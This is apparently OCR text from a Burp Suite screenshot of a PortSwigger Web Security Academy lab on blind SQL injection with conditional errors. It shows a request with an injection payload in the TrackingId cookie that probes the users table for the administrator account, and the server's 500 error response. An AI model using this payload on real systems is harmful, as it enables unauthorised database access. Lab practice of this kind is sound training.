 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a6600d50493e58d8013033500700075.web-security-academy.net
3 Cookie: TrackingId=wo269YDgpasoAKES'||(SELECT CASE WHEN (1=1) THEN TO_CHAR
(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
VneGNseQTzkCEqbNB8WKyytHST9Lms1e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
rel=stylesheet>
10 <link href=/resources/css/labs.c
rel=stylesheet>
11 <title>Blind SQL injection with
conditional errors</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js"></
script>
14 <div id="academyLabHeader">